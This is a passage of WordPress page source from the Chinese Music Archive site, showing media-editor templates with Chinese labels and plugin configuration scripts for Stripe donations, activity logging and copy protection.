					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusics.com/wpsd-thank-you","idempotency":"8YxDFnPd","security":"dff94fac8b","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","post_id":"38987","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":38987,"user_id":0,"post_type":"post","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusics.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv 